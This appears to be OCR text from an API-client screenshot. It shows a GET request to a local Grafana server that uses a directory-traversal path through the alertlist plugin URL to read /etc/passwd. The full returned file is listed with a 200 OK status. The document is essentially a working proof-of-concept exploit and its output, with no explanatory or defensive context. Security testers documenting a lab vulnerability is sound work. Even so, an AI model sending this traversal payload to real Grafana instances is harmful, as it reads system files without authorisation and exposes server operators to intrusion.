 GET grafana
HTTP WHS / grafana
GET http://localhost:3000/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Params Authorization Headers (8) Body Scripts Tests Settings
Headers Hide auto-generated headers
Key Value Description
Body Cookies Headers (11) Test Results 200 OK • 4 ms • 1.53 KB
Raw Preview Visualize
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
29